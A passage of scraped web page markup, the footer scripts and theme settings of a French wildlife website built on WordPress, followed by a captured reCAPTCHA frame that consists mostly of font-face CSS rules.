content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/06/sarcoide-equin.jpg"><meta itemprop="width" content="845"><meta itemprop="height" content="293"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696c46e0e39be
    -->

    <link rel='stylesheet' id='lwptoc-main-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.carnivores-rapaces.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script defer type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708076597" id="akismet-frontend-js"></script>
<style>.lwptoc .lwptoc_i A{color:#ed7c21;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#ed7c21;border-color:#ed7c21;}</style>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29_6c9';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29_6c9');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32_9f6';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"7px 0 5px","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#ed7c21","form_border_color":"#ed7c21","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"12","arrow_color":"#ed7c21","btn_bg":"#000000","input_shadow_shadow_size":"-6","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"582","f_placeholder_font_family":"582","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_border":"0","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"7","btn_icon_size":"5","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"10px 0 15px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"100","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"582","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","results_msg_color_h":"#ed7c21","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","f_title_font_line_height":"1.3","title_txt":"#000000","all_underline_color":"#ed7c21","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_size":"12","f_cat_font_weight":"400","f_cat_font_spacing":"2","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","btn_text":"Rechercher","block_type":"tdb_header_search","separator":"","icon_size":"20","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32_9f6","tdc_css_class":"tdi_32_9f6","tdc_css_class_style":"tdi_32_9f6_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32_9f6');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&co=aHR0cHM6Ly93d3cuY2Fybml2b3Jlcy1yYXBhY2VzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f65ti8bn2m66
body_size: 48515
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
